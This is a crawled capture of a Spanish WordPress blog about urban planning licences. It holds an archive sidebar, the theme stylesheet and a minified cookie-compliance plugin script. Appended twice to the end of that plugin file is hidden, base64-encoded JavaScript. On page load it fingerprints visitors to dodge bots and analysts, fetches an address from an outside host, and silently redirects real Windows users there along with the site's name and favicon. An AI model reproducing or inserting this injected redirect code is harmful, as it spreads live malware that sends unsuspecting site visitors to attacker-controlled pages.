	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/01/'>enero 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/10/'>octubre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/08/'>agosto 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/07/'>julio 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/06/'>junio 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/05/'>mayo 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/03/'>marzo 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/02/'>febrero 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/01/'>enero 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/11/'>noviembre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/10/'>octubre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/08/'>agosto 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/07/'>julio 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/06/'>junio 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/05/'>mayo 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/04/'>abril 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/03/' aria-current="page">marzo 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/02/'>febrero 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/01/'>enero 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/12/'>diciembre 2010</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/11/'>noviembre 2010</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/10/'>octubre 2010</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/04/'>abril 2010</a></li>
</ul>

</div>



	
</div>
</div>

<div id="footer">

<div style="float: right; padding-right: 10px; padding-top: 20px;">

Un blog de: <a href="http://www.eqa.org/">European Quality Assurance</a>

</div>



</div>

</div>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17455782-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.licenciasurbanisticaseclu.es/wp-content/themes/triplo/style.css
body_size: 1652
content:
body {
background: #0077B9;
margin: 0;
padding: 0;
font: 10pt verdana, arial, helvetica, sans-serif;}

#wrapper {
width: 830px;
height: 100%;
margin: 0 auto;}

#header {
clear: both;
width: 830px;
background: url("img_azar.php?imgazar=./images/header&ext=jpg&a=1&b=4") no-repeat;
height: 198px;
cursor:pointer;}

#bg {
float: left;
width: 830px;
height: 100%;
background: url(images/bg.gif) repeat-y;}

.about {
padding-left: 110px;
width: 110px;
font-size: 8pt;
color: #454a44;}

.about h4 {
margin-bottom: 5px;
padding-top: 74px;
font-size: 10pt;
color: #454a44;}

/* TOP NAVIGATION */

#navbar {
background: url(images/topbg.gif) repeat-x;
width: 100%;
margin-top: 0;
margin-bottom: 30px;
height: 55px;
text-align: center;}

.menu * {
margin: 0;}

.menu {
width: 100%;
padding-top: 19px;
margin: 0;}

.menu ul {
margin: 0;
position: relative; 
list-style-type: none;}

.menu ul li {
display: inline;
padding: 11px 15px 13px 15px;
background: transparent url(images/divider.gif) repeat-y center left;
list-style: none;}

.menu li a {
display: inline;
font: bold 12pt  arial, sans-serif;
text-align: center;
text-decoration: none;
color: #0077B9;}

.menu .home {
background: none;}

.menu li a:hover {
color: #EAEAEA;}

/* BLOG NAME PROPERTIES */

h1 {
float: left;
display: inline;
margin: 0;
padding: 0 8px 10px 5px;
font: bold 17pt Arial, sans-serif;
color: #EAEAEA;}

a.mainlink {
text-decoration: none;
color: #EAEAEA;}

a.mainlink:hover {
text-decoration: none;
color: #EAEAEA;}

#description {
padding-top: 8px;
font: bold 10pt Arial, sans-serif;
color: #EAEAEA;}

/* -meta */

.meta{
  margin: 6px 0 0 6px;
  padding: 0 0 6px 23px;
  font-size: 11px;
  height: 16px;
  line-height: 16px;
}
.meta a{
  text-decoration: none;
  color: #fc89a2;
}
.meta a:hover{
  text-decoration: none;
  color: #ffffff;
}

#rss-posts{
  background: url(skin/rss_posts.png) no-repeat 0% 0%;
}
#rss-comments{
  background: url(skin/rss_comments.png) no-repeat 0% 0%;
}
#login{
  background: url(skin/login.png) no-repeat 0% 0%;
}



/* SIDEBAR */

#mainnav {
float: right;
width: 220px;
margin-top: -5px;
padding-right: 20px;
color: #44484B;}

.nav h2 {
clear: both;
width: 220px;
font: bold italic 14pt georgia, sans-serif;
margin-top: 15px;
padding: 6px 0;
text-indent: 10px;
color: #0077B9;}

.nav * {
padding: 0;
margin: 0;}

.nav li {
list-style: none;}

.nav li a {
display: block;
padding: 5px 0;
width: 220px;
background: url(images/nav.gif) -2px 5px no-repeat;
font: 7pt verdana, arial, helvetica, sans-serif;
border-bottom: 1px dashed #C4C6C7;
text-decoration: none;
text-indent: 17px;
color: #23292C;}

.nav li a:hover {
background-color: #f8f9ed;
text-decoration: none;
color: #51585B;}

/* MAIN PROPERTIES */

#main {
float: left;
margin-top: 20px;
padding-left: 20px;
line-height: 16px;
text-align: justify;
font: 10pt verdana, arial, helvetica, sans-serif;
width: 510px;
color: #44484B;}

h3 {
margin: 3px 0;
font: bold 16pt "Lucida Sans", arial;
letter-spacing: -1px;
text-align: left;
margin-bottom: 10px;
color: #0077B9;}

a.link {
margin-top: 20px;
text-decoration: none;
color: #0077B9;}

a.link:hover {
text-decoration: none;
color: #0077B9;}

.reply {
clear: both;
margin-top: 20px;
font: bold 14pt "Lucida Sans", arial;
letter-spacing: -1px;
text-align: left;
margin-bottom: 14px;
color: #0077B9;}

blockquote {
padding-left: 7px;
padding-right: 5px;
font-size: 8pt;
border: 1px solid #609901;
color: #6B7175;}

.clear {
clear: both;}

p.alert, p.download, p.info, p.note{
	margin: 10px 0 0;
	padding: 10px 10px 10px 36px;
}

p.alert{
	border-top: 2px solid #f0baa2;
	border-bottom: 2px solid #f0baa2;
	padding: 10px 10px 10px 36px;
	background: #ffd9c8 url(images/alert.png) no-repeat 12px 16px;
}

p.download{
	border-top: 2px solid #d4ebaf;
	border-bottom: 2px solid #d4ebaf;
	background: #edfcd5 url(images/download.png) no-repeat 10px 16px;
}

p.info{
	border-top: 2px solid #eee;
	border-bottom: 2px solid #eee;
	background: #f9f9f9 url(images/info.png) no-repeat 12px 16px;
}

p.note{
	border-top: 2px solid #efe3ae;
	border-bottom: 2px solid #efe3ae;
	background: #fef6d2 url(images/note.png) no-repeat 14px 16px;
} 

/* AUTHOR TEXT */

.postauthor {
display: block;
margin: 0;
padding: 0 0 7px 0;
background: url(images/dottedbg.gif) bottom repeat-x;
font-weight: bold;
color: #60666A;}

.date {
display: block;
margin: 0;
padding: 5px 0 0 0; 
color: #979797;}

.entries {
clear: both;
height: 25px;
padding: 0;
margin-top: 35px;
margin-bottom: 20px;}

.entries a {
font-weight: bold;
text-decoration: none;
font-size: 12px;}

.entries a:hover {
text-decoration: none;}

.left {
float: left;}

.right {
float: right;}

/* COMMENTS */

.com {
clear: both;
text-align: right;
height: 18px;
padding-right: 7px;
margin-bottom: 20px;
color: #0077B9;}

.com a {
background: url(images/comment.gif) left no-repeat;
padding-left: 18px;
padding-bottom: 1px;
text-decoration: none;
color: #0077B9;}

.com a:hover {
text-decoration: underline;
color: #95989B;}

.edit {
float: left;}

.edit a {
padding: 0;
background: none;}

.author {
padding: 7px 0 0 10px;
font: bold 13pt Times New Roman, arial;
color: #757B80;}

.author a {
color: #78A136;}

.alt {
background-color: #F0F3F2;
border: 1px solid #E5E5E5;}

.comment {
padding: 0 10px;}

.userinfo {
padding: 0 10px 10px 0;
text-align: right;}

/* FOOTER */

#footer {
clear: both;
background: url(images/footer.gif) no-repeat;
height: 74px;
font-size: 7pt;
color: #eaeaea;}

#footer a {
text-decoration: none;
font-size: 7pt;
color: #F4F6F5;}

#footer a:hover {
color: #ffffff;}

/* INPUT PROPERTIES */

#search {
margin-right: 5px;
margin-top: -20px;
float: right;}

.searchform {
background-color: #F4F6F5;
border: 1px solid #6F767B;
padding-left: 6px;
color: #44484B;}

.field {
background-color: #ffffff;
border: 1px solid #A9A9A9;
color: #6F6F6F;}

.comments {
background-color: #ffffff;
border: 1px solid #A9A9A9;
color: #6F6F6F;}

.button {
background-color: #EAEAEA;
border: 1px solid #ffffff;
color: #0077B9;}

* html .button {
height: 20px;}

/* IMAGE STYLE */

img {
float: left;
padding-right: 5px;
border: 0;}

.wp-smiley {
float: none;}

/* GENERAL LINK STYLE */

a {
text-decoration: underline;
color: #0077B9;}

a:hover {
text-decoration: none;
color: #23292C;}

/* WIDGET PROPERTIES */

#calendar_wrap {
border: 1px solid #497601;}

.widget_calendar td {
padding: 2px 5px;}

.widget_calendar caption {
font-weight: bold;
font-size: 10pt;
padding: 6px 0;
color: #44484B;}

.widget_calendar th {
color: #497601;}

.widget_recent_comments li {
display: block;
padding: 5px 0;
width: 220px;
background: url(images/nav.gif) 3px 10px no-repeat;
font: 10pt verdana, arial, helvetica, sans-serif;
border-bottom: 1px dashed #C4C6C7;
text-decoration: none;
text-indent: 17px;
text-transform: capitalize;
color: #23292C;}

.widget_recent_comments li a {
border: none;
background: none;}

.widget_recent_comments li a:hover {
background: none;}

.widget_search {
padding-top: 26px;}

.widget_search input#s {
background-color: #F4F6F5;
border: 1px solid #6F767B;
padding-left: 6px;
color: #44484B;}

.widget_search input {
background-color: #749D39;
border: 1px solid #6F767B;
color: #ffffff;}

.widget_text {
line-height: 16px;
font: 10pt verdana, arial, helvetica, sans-serif;}

--- FILE ---
content_type: application/javascript
request_url: https://www.licenciasurbanisticaseclu.es/wp-content/plugins/cookie-compliance/cookie-compliance.min.js?ver=5.9.12
body_size: 2410
content:
var compliance;function Cookie_Compliance(options){this.options=options;};Cookie_Compliance.prototype.enabled=function(){var cookieEnabled=(navigator.cookieEnabled)?true:false;if(typeof navigator.cookieEnabled=='undefined'&&!cookieEnabled){document.cookie='testcookie';cookieEnabled=(document.cookie.indexOf('testcookie')!=-1)?true:false;}
return cookieEnabled;};Cookie_Compliance.prototype.isAccepted=function(){var cookie=this.getCookie(this.options.cookie);return cookie=='1';};function getInternetExplorerVersion(){var rv=-1;if(navigator.appName=='Microsoft Internet Explorer'){var ua=navigator.userAgent;var re=new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");if(re.exec(ua)!=null)rv=parseFloat(RegExp.$1);}
return rv;}
Cookie_Compliance.prototype.check=function(){var cookie=this.getCookie(this.options.cookie);return(cookie=='0')?true:((cookie!=null&&cookie!='')?this.setCookie(this.options.cookie,'1',365):false);};Cookie_Compliance.prototype.getParameterByName=function(name){name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(window.location.search);if(results==null)return"";else return decodeURIComponent(results[1].replace(/\+/g," "));};function addParameter(url,param,value){}
Cookie_Compliance.prototype.setSessionID=function(zsid){param='zsid';if(!(zsid=='')){jQuery('a').each(function()
{var url=this.href;var newurl=this.href;if(!this.href.match(/^mailto:/)&&(this.hostname.replace(/^www\./i,'')==document.location.hostname.replace(/^www\./i,''))){var val=new RegExp('(\\?|\\&)'+param+'=.*?(?=(&|$))'),qstring=/\?.+$/;if(val.test(url))
{newurl=url.replace(val,'$1'+param+'='+zsid);}
else if(qstring.test(url))
{newurl=url+'&'+param+'='+zsid;}
else
{newurl=url+'?'+param+'='+zsid;}
jQuery(this).attr('href',newurl);}});}};Cookie_Compliance.prototype.notify=function(){var message='<div id="cookie-compliance">'+'   <div id="cookie-compliance-overlay">'+'       <div>'+'           '+this.options.notify+''+'           <p id="cookie-compliance-buttons">'+'               <a href="" id="cookie-compliance-submit" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'1\', 365); compliance.log(\'accept\');">'+this.options.buttons.submit+'</a>'+'               <a href="" id="cookie-compliance-cancel" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'0\', 365); compliance.log( \'deny\' );">'+this.options.buttons.cancel+'</a>'+'           </p>'+'       </div>'+'   </div>'+'</div>';jQuery('body').prepend(message);};Cookie_Compliance.prototype.notifybottom=function(){var message='<div id="cookie-compliance-bottom">'+'   <div id="cookie-compliance-bottom-overlay">'+'       <div>'+'           '+this.options.bottom.message+''+'               <a href="#" id="cookie-compliance-submit" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'1\', 365); compliance.log(\'accept\');">'+this.options.buttons.submit+'</a>'+'       </div>'+'   </div>'+'</div>';jQuery('body').append(message);if(getInternetExplorerVersion()==-1)jQuery('body').append('<div style="height:45px;width:100%;"></div>');var divwidth=((this.options.bottom.textwidth*1)+(150*1));jQuery('div#cookie-compliance-bottom-overlay div').width(divwidth);jQuery('div#cookie-compliance-bottom-overlay p').width(this.options.bottom.textwidth);};Cookie_Compliance.prototype.notifybottompopup=function(){var message='<div id="cookie-compliance-bottom">'+'   <div id="cookie-compliance-bottom-overlay">'+'       <div>'+'           '+this.options.bottom.message+''+'               <a href="#" id="cookie-compliance-submit" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'1\', 365); compliance.log(\'accept\');">'+this.options.buttons.submit+'</a>'+'               <a href="#" id="cookie-compliance-cancel" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'0\', 365); compliance.log( \'deny\' );">'+this.options.buttons.cancel+'</a>'+'       </div>'+'   </div>'+'</div>';jQuery('body').append(message);if(getInternetExplorerVersion()==-1)jQuery('body').append('<div style="height:45px;width:100%;"></div>');var divwidth=((this.options.bottom.textwidth*1)+(150*1));jQuery('div#cookie-compliance-bottom-overlay div').width(divwidth);jQuery('div#cookie-compliance-bottom-overlay p').width(this.options.bottom.textwidth);};Cookie_Compliance.prototype.getCookie=function(name){var i,x,y,ARRcookies=document.cookie.split(";");for(i=0;i<ARRcookies.length;i++){x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,'');if(x==name){return unescape(y);}}};Cookie_Compliance.prototype.setCookie=function(name,value,expiry){if(value=='0'&&compliance.options.ccsettings!=null&&compliance.options.ccsettings.nocookie!=null&&compliance.options.ccsettings.nocookie=='on'){jQuery('#cookie-compliance').hide();jQuery('#cookie-compliance-bottom').hide();}else{var date=new Date();date.setDate(date.getDate()+expiry);document.cookie=name+'='+value+';'+'expires='+date.toUTCString()+';path=/';jQuery('#cookie-compliance').hide();jQuery('#cookie-compliance-bottom').hide();}
return true;};Cookie_Compliance.prototype.gapush=function(gavals){if(compliance.enabled()&&compliance.check()&&compliance.isAccepted()){_gaq.push(gavals);}else{if(gavals[0]=='_trackEvent'){var utmeval='';for(var i=0;i<gavals.length;i++){if(i>1)utmeval=utmeval+'*';if(i>0)utmeval=utmeval+gavals[i];}
jQuery.post(compliance.options.ajaxurl,{action:'cookie_compliance_analytics',path:window.location.pathname,title:document.title,nonce:compliance.options.ga_nonce,ga_referrer:document.referrer,utmt:'event',utmtn:'5',utme:utmeval,__utma:compliance.getParameterByName('__utma'),__utmb:compliance.getParameterByName('__utmb'),__utmc:compliance.getParameterByName('__utmc'),__utmz:compliance.getParameterByName('__utmz')});}}
var cookieEnabled=(navigator.cookieEnabled)?true:false;if(typeof navigator.cookieEnabled=='undefined'&&!cookieEnabled){document.cookie='testcookie';cookieEnabled=(document.cookie.indexOf('testcookie')!=-1)?true:false;}
return cookieEnabled;};Cookie_Compliance.prototype.log=function(answer){jQuery.post(this.options.ajaxurl,{action:'cookie_compliance_log',answer:answer,nonce:this.options.nonce},function(response){compliance=new Cookie_Compliance(cookie_compliance_options);if(compliance.enabled()&&compliance.check()){if(!(compliance.isAccepted())&&compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on'){compliance.notifybottom();}
cookie_compliance_head();cookie_compliance_footer();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.deny!=null&&compliance.options.ccsettings.deny=='on'){if(compliance.options.ccsettings.nocookie==null)compliance.setCookie(compliance.options.cookie,'0',365);cookie_compliance_head();cookie_compliance_footer();if(compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on')compliance.notifybottom();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottompopup!=null&&compliance.options.ccsettings.bottompopup=='on')compliance.notifybottompopup();else compliance.notify();}}});};(function($){$(document).ready(function(){compliance=new Cookie_Compliance(cookie_compliance_options);if(compliance.enabled()&&compliance.check()){if(!(compliance.isAccepted())&&compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on'){compliance.notifybottom();}
cookie_compliance_head();cookie_compliance_footer();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.deny!=null&&compliance.options.ccsettings.deny=='on'){if(compliance.options.ccsettings.nocookie==null)compliance.setCookie(compliance.options.cookie,'0',365);cookie_compliance_head();cookie_compliance_footer();if(compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on')compliance.notifybottom();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottompopup!=null&&compliance.options.ccsettings.bottompopup=='on')compliance.notifybottompopup();else compliance.notify();}}})})(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()